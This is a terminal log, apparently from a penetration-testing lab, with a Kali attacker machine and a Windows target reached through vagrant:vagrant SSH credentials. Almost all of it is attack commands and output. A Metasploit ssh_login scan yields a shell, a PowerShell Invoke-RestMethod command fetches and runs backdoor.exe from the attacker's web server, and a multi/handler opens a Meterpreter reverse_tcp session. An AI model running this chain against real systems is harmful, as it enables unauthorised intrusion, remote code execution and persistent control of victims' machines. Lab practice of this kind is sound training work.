 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type           Information                           Connection
--  ----  ----           -----------                           ----------
8         shell windows  SSH vagrant:vagrant (192.168.1.4:22)  192.168.1.3:34853 -> 192.168.1.4:22 (192.168.1.4)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 8
[*] Starting interaction with 8...
powershell Invoke-RestMethod http://192.168.1.3/backdoor.exe -OutFile backdoor.exe
./backdoor.exe
KALI
┌──(etu43813㉿kali)-[~]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.4 - - [28/May/2021 14:27:19] "GET /backdoor.exe
HTTP/1.1" 200 -
msf6 exploit(multi/handler) > set payload windows/x64/met
erpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (200262 bytes) to 192.168.1.4
[*] Meterpreter session 2 opened (192.168.1.3:4444 -> 192
.168.1.4:49824) at 2021-05-28 14:27:25 +0200
meterpreter >